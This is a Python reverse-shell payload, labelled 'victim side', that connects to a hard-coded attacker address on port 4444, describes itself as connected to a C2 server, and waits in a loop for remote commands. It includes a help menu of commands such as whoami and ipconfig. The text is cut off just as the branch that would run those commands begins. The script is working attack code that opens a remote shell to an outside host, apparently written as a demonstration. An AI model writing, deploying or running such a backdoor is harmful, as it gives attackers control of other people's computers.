 import socket
import subprocess
import sys
import os
print("="*60)
print("   REVERSE SHELL PAYLOAD - VICTIM SIDE")
print("="*60)
ATTACKER_IP = "192.168.1.94"
ATTACKER_PORT = 4444
print(f"\n[+] Target Attacker: {ATTACKER_IP}:{ATTACKER_PORT}")
print("[+] Attempting to connect...")
try:
    victim_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    victim_socket.settimeout(10)
    victim_socket.connect((ATTACKER_IP, ATTACKER_PORT))
    print("[✓] SUCCESS! Connected to C2 server")
    print("[!] This computer is now remotely controlled")
    print("[!] Waiting for attacker commands...")
    print("="*60)
    while True:
        command = victim_socket.recv(1024).decode()
        if command.lower() == "exit":
            print("[+] Attacker closed the connection")
            break
        if command.lower() == "help":
            help_text = """
            Available Commands:
            whoami     - Show current username
            dir        - List files in current directory
            ipconfig   - Show network information
            calc       - Open Calculator
            notepad    - Open Notepad
            echo [text] - Display text
            exit       - Close connection
            """
            victim_socket.send(help_text.encode())
            continue
        try:
            if os.name == 'nt':